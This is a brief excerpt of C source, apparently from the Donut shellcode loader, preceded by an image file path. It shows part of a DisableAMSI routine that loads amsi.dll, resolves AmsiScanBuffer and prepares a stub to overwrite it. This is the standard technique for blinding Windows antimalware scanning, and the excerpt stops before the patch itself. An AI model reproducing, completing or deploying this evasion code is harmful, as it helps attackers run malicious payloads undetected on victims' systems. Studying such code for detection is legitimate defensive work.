 BOOL DisableAMSI(PDONUT_INSTANCE inst) {
HMODULE dll;
DWORD len, op, t;
LPVOID cs;
// try load amsi. if unable, assume DLL doesn't exist
// and return TRUE to indicate it's okay to continue
dll = inst->api.LoadLibraryA(inst->amsi);
if(dll == NULL) return TRUE;
// resolve address of AmsiScanBuffer. if not found,
// return FALSE because it should exist ...
cs = inst->api.GetProcAddress(dll, inst->amsiScanBuf);
if(cs == NULL) return FALSE;
// calculate length of stub
len = (ULONG_PTR)AmsiScanBufferStubEnd -
(ULONG_PTR)AmsiScanBufferStub;